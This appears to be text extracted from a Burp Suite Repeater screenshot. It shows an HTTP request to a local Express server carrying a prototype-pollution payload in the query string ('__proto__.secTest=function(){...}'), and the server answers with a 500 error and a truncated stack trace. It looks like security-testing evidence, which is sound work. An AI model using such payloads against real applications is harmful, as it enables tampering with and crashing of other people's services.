 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < | ▼ > | ▼ Target: http://127.0.0.1:8081 ?
Request
Raw Params Headers Hex
1 GET /?test=
__proto__.secTest=function(){return+"secTe
st,hello+world"} HTTP/1.1
2 Host: 127.0.0.1:8081
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/90.0.4430.93 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
? Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Security-Policy: default-src 'none'
4 X-Content-Type-Options: nosniff
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 1523
7 Date: Mon, 17 May 2021 12:05:45 GMT
8 Connection: close
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <title>
Error
</title>
15 </head>
16 <body>
17 <pre>
TypeError [ERR_INVALID_ARG_TYPE]: The fi
&nbsp; &nbsp;at Function.from (buffer.j
&nbsp; &nbsp;at ServerResponse.send (/h
&nbsp; &nbsp;at /home/luogan03/Document
&nbsp; &nbsp;at Layer.handle [as handle
&nbsp; &nbsp;at next (/home/luogan03/Do
&nbsp; &nbsp;at Route.dispatch (/home/l
? Search... 0 matches \n Pretty
Ready 1,780 bytes | 278 millis